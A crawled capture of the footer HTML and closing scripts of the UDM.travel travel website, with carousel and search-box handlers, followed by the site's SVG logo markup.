        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>
